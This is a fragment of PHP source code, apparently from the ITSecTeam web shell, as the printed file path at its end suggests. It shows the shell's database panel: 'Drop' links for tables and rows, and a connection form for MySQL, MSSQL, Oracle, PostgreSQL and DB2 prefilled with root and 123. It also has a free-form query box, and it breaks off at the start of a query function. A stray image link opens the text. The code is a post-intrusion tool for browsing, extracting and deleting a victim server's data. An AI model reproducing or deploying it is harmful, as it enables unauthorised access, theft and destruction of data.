 }
        echo "<td><a href='$_SERVER[PHP_SELF]?do=db&drop_$obj=$dr";
        if($obj=='row')
             echo "&clm=$field";
        echo "'>Drop</a></td></tr>";
  }
  echo "</table><br>";

  }




  if(empty($_REQUEST['typE']))$_REQUEST['typE']='';
  echo "<center><form name=client method='POST' action='$_SERVER[PHP_SELF]?do=db'><table border='1'
  width='400' style='border-collapse: collapse' id='table1' bordercolor='#C6C6C6' cellpadding='2'><tr><td width='400'
  colspan='2' bgcolor='#F2F2F2'><p align='center'><b><font face='Arial' size='2' color='#433934'>Connect to
  Database</font></b></td></tr><tr><td width='150' bgcolor='#EAEAEA'><font face='Arial' size='2'>DB
  Type:</font></td><td width='250' bgcolor='#EAEAEA'><select name=typE><option valut=MySQL
  onClick='document.client.serveR.disabled = false;' ";
  if ($_REQUEST['typE']=='MySQL')echo 'selected';
  echo ">MySQL</option><option valut=MSSQL onClick='document.client.serveR.disabled = false;' ";
  if ($_REQUEST['typE']=='MSSQL')echo 'selected';
  echo ">MSSQL</option><option valut=Oracle onClick='document.client.serveR.disabled = true;' ";
  if ($_REQUEST['typE']=='Oracle')echo 'selected';
  echo ">Oracle</option><option valut=PostgreSQL onClick='document.client.serveR.disabled = false;' ";
  if ($_REQUEST['typE']=='PostgreSQL')echo 'selected';
  echo ">PostgreSQL</option><option valut=DB2 onClick='document.client.serveR.disabled = false;' ";
  if ($_REQUEST['typE']=='DB2')echo 'selected';
  echo ">IBM DB2</option></select></td></tr><tr><td width='150' bgcolor='#EAEAEA'><font face='Arial'
  size='2'>Server Address:</font></td><td width='250' bgcolor='#EAEAEA'><input type=text value='";
  if (!empty($_REQUEST['serveR'])) echo htmlspecialchars($_REQUEST['serveR']);else echo 'localhost';
  echo "' name=serveR size=35></td></tr><tr><td width='150' bgcolor='#EAEAEA'><font face='Arial'
  size='2'>Username:</font></td><td width='250' bgcolor='#EAEAEA'><input type=text name=useR value='";
  if (!empty($_REQUEST['useR'])) echo htmlspecialchars($_REQUEST['useR']);else echo 'root';
  echo "' size=35></td></tr><tr><td width='150' bgcolor='#EAEAEA'><font face='Arial'
  size='2'>Password:</font></td><td width='250' bgcolor='#EAEAEA'><input type=text value='";
  if (isset($_REQUEST['pasS'])) echo htmlspecialchars($_REQUEST['pasS']);else echo '123';
  echo "' name=pasS size=35></td></tr><tr><td width='400' colspan='2' bgcolor='#F2F2F2'><p align='center'><b><font
  face='Arial' size='2' color='#433934'>Submit a Query</font></b></td></tr><tr><td width='150'
  bgcolor='#EAEAEA'><font face='Arial' size='2'>DB Name:</font></td><td width='250' bgcolor='#EAEAEA'><input
  type=text value='";
  if (!empty($_REQUEST['dB'])) echo htmlspecialchars($_REQUEST['dB']);
  echo "' name=dB size=35></td></tr><tr><td width='150' bgcolor='#EAEAEA'><font face='Arial'
  size='2'>Query:</font></td><td width='250' bgcolor='#EAEAEA'><textarea name=querY rows=5 cols=27>";
  if (!empty($_REQUEST['querY'])) echo htmlspecialchars(($_REQUEST['querY']));else echo 'SHOW DATABASES';
  echo "</textarea></td></tr><tr><td width='400' colspan='2' bgcolor='#EAEAEA'>$hcwd<input class=buttons
  type=submit value='Submit' style='float: right'></td></tr></table></form>$et</center>";
  }


  function querY($type,$host,$user,$pass,$db='',$query){
  $res='';

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 